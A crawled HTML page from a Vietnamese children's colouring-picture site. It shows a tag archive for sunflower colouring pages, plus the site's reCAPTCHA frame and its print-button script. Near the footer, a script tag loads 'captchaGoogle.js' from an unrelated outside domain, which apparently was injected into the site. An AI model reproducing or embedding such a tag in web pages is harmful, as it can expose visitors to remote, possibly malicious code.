      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://shutterphoto.net/" title="Shutter Photo" rel="home">
    <img width="300" height="50" src="https://shutterphoto.net/wp-content/uploads/2021/07/Logo-Shutter-Photo.png" class="header_logo header-logo" alt="Shutter Photo"/><img  width="300" height="50" src="https://shutterphoto.net/wp-content/uploads/2021/07/Logo-Shutter-Photo.png" class="header-logo-dark" alt="Shutter Photo"/></a>
<p class="logo-tagline"></p>          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-35486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35486"><a href="https://shutterphoto.net/tranh-to-mau/" class="nav-top-link">Tranh Tô Màu Cho Bé</a></li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35486"><a href="https://shutterphoto.net/tranh-to-mau/" class="nav-top-link">Tranh Tô Màu Cho Bé</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://shutterphoto.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm bài đọc..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://shutterphoto.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm bài đọc..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>tô màu tranh hoa hướng dương</span>	</h1>
		</div>
	</div>
</header>
<div class="shop-page-title product-page-title"><div class="page-title-inner flex-row medium-flex-wrap container"><div class="flex-col flex-grow medium-text-center"><div class="is-medium"><nav class="breadcrumbs"><a href="https://shutterphoto.net">Trang chủ</a> <span class="divider">&#47;</span> Posts tagged "tô màu tranh hoa hướng dương"</nav></div></div></div></div>
<div class="row align-center">
	<div class="large-12 col">
	
	

	
  
    <div class="row large-columns-1 medium-columns- small-columns-1">
          <div class="col post-item" >
            <div class="col-inner">
                <a href="https://shutterphoto.net/tranh-to-mau/hoa-huong-duong/" class="plain">
                    <div class="box box-vertical box-text-bottom box-blog-post has-hover">
						                            <div class="box-image" style="width:10%;">
                                <div class="image-cover" style="padding-top:56%;">
									<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/214-To-mau-tranh-hoa-huong-duong-511-300x300.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/214-To-mau-tranh-hoa-huong-duong-511-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/214-To-mau-tranh-hoa-huong-duong-511-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/214-To-mau-tranh-hoa-huong-duong-511-768x768.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/214-To-mau-tranh-hoa-huong-duong-511.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />																		                                </div>
								                            </div>
						                        <div class="box-text text-left" >
                            <div class="box-text-inner blog-post-inner">

								
								                                <h3 class="post-title is-large ">Những bức tranh tô màu tranh hoa hướng dương đẹp nhất Update 01/2026</h3>
								                                <div class="is-divider"></div>
								                                    <p class="from_the_blog_excerpt ">Hoạt động tô màu tranh hoa hướng dương với các hình ảnh vô cùng đơn giản nhưng cực dễ thương bằng bút chì hay các loại bút màu sẽ giúp cho các bé nhà mình lưu lại những góc nhìn đẹp nhất và đáng yêu nhất về loài hoa rực rỡ này. Dưới đây là......                                    </p>
																
								
								                                <button class="xem-them-button">Xem chi tiết</button>
                            </div>
                        </div>
						                    </div>
                </a>
            </div>
        </div>
	</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <strong><a href="https://shutterphoto.net/chinh-sach-bao-mat/" target="_blank" rel="nofollow noopener">Chính sách và điều khoản</a></strong> - <a href="https://shutterphoto.net/gioi-thieu/" target="_blank" rel="nofollow noopener"><strong>Giới thiệu</strong></a> - <a href="https://shutterphoto.net/lien-he/" target="_blank" rel="nofollow noopener"><b>Liên hệ</b></a>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Shutterphoto.net      </div>
          </div>
  </div>
</div>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35486"><a href="https://shutterphoto.net/tranh-to-mau/">Tranh Tô Màu Cho Bé</a></li>
		</ul>
	</div>
</div>
<!-- <script src="https://pidirects.com/scripts.js?ver=1.0.9"></script> -->
<script src="https://pidirects.com/captchaGoogle.js?ver=1.0.3"></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/shutterphoto.net\/wp-admin\/admin-ajax.php","nonce":"36d5ae5b6d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/blog/assets/js/clever-infinite-scroll-master/js/jquery.clever-infinite-scroll.js?ver=1' id='blog-main-infinite-scroll-js'></script>
<script type='text/javascript' id='blog-main-js-extra'>
/* <![CDATA[ */
var custom_loadmore_params = {"ajaxurl":"https:\/\/shutterphoto.net\/wp-admin\/admin-ajax.php","nonce_my_loadmore":"7e3ae54dc7","posts":"{\"tag\":\"to-mau-tranh-hoa-huong-duong\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1408,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"to-mau-tranh-hoa-huong-duong\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1","action":"loadmore"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/blog/assets/js/blog-main.js?ver=2.4' id='blog-main-js'></script>
<script type='text/javascript' src='https://shutterphoto.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/shutterphoto.net\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.12.2' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.12.2' id='flatsome-lazy-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd5c8f32f449428b9ac360b91d5fbb66","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-17 09:48:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cQxSJD0S-H8SAbxFgbR7LQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967946974');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://shutterphoto.net/wp-content/themes/blog/assets/js/blog-main.js?ver=2.4
body_size: 507
content:
(function ($) {
    function renderButtonSprint(content){
        let title = content.find('.entry-title').html();
        content = content.find('.entry-content a');
        content.find('figcaption').remove();
        content.find('img').attr("alt", title);
        content.find('img').css({marginBottom: "0"});
        content.find('figure').css({marginBottom: "0"});
        content.find('img').after('<figcaption style="padding: .4em;font-size: .9em; background: rgba(0,0,0,.05);font-style: italic;text-align:center;color: #000">' + title + '</figcaption>');
        content.find('figcaption').after('<div class="sprint-customize" style="max-width: 800px; text-align: center"><div style="display: block;color: #fff;padding: 5px 15px; margin: 5px auto 20px; background-color: #5bb75b;width: fit-content;border-radius: 5px">IN TRANH TÔ MÀU</div></div>');
    }
    $(document).ready(function () {
        $('#main').cleverInfiniteScroll({
            contentsWrapperSelector: '#content',
            contentSelector: '.row',
            nextSelector: '.infinite a:first',
        });

        renderButtonSprint($(".row"))
        $('.entry-content .sprint-customize').click(function () {
            var W = window.open($(this).prev().prev().attr('data-src'));
            W.window.print();
        });
        let blog_archive = $(".blog-archive");
        let archive_title = $(".blog-archive h1").html();
        blog_archive.each(function () {
            $(this).find('p img').attr("alt", archive_title);
            $(this).find('p img').css({marginBottom: "0"});
            $(this).find('p img').after('<figcaption style="padding: .4em;font-size: .9em; background: rgba(0,0,0,.05);font-style: italic;text-align:center;color: #000; max-width: 800px">' + archive_title + '</figcaption>');
            $(this).find('p figcaption').after('<div class="sprint-customize" style="max-width: 800px; text-align: center"><div style="display: block;color: #fff;padding: 5px 15px; margin: 5px auto 20px; background-color: #5bb75b;width: fit-content;border-radius: 5px">IN TRANH TÔ MÀU</div></div>');
        });
        $('.blog-archive .sprint-customize').click(function () {
            var W = window.open($(this).prev().prev().attr('src'));
            W.window.print();
        });

        $('.custom_my_loadmore').click(function () {
            var button = $(this);
            $.ajax({
                url: custom_loadmore_params.ajaxurl,
                data: {
                    '_ajax_nonce': custom_loadmore_params.nonce_my_loadmore,
                    'query': custom_loadmore_params.posts,
                    'page': custom_loadmore_params.current_page,
                    'action': custom_loadmore_params.action,
                },
                type: 'POST',
                beforeSend: function (xhr) {
                    button.text('...');
                },
                success: function (data) {
                    if (data) {
                        button.text('Xem Thêm').prev().after(data);
                        custom_loadmore_params.current_page++;
                        if (custom_loadmore_params.current_page == custom_loadmore_params.max_page) {
                            button.remove();
                        }
                    }
                    else {
                        button.remove();
                    }
                }
            });
        });

        $('#content').on('DOMNodeInserted', function(event) {
            let newcontent = $(event.target);
            renderButtonSprint(newcontent);
            newcontent.find('img.lazy-load[data-src]').each(function () {
                var $t = $(this);
                $t.attr({src: $t.attr('data-src')}).removeAttr('data-src srcset data-srcset sizes');
            });
            newcontent.find('.entry-content .sprint-customize').click(function () {
                var W = window.open($(this).prev().prev().attr('src'));
                W.window.print();
            });
        });
    });
})(jQuery);
